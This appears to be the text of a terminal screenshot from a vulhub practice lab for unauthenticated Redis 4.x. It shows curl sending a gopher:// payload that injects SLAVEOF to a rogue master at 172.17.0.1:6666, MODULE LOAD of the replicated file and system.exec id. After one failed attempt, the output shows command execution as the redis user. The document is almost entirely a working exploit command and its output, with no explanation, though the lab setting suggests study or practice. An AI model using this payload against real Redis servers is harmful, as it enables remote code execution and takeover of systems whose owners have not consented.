 inhann@ubuntu:~/env/vulhub/redis/4-unacc$ curl gopher://127.0.0.
1:12345/_SLAVEOF%20172.17.0.1%206666%0D%0AMODULE%20LOAD%20/data/
dump.rdb%0D%0Asystem.exec%20id%0D%0A
+OK
-ERR Error loading the extension. Please check the server logs.
-ERR unknown command `system.exec`, with args beginning with: `i
d`,
^C
inhann@ubuntu:~/env/vulhub/redis/4-unacc$ curl gopher://127.0.0.
1:12345/_SLAVEOF%20172.17.0.1%206666%0D%0AMODULE%20LOAD%20/data/
dump.rdb%0D%0Asystem.exec%20id%0D%0A
+OK Already connected to specified master
+OK
$48
uid=999(redis) gid=999(redis) groups=999(redis)
^C
inhann@ubuntu:~/env/vulhub/redis/4-unacc$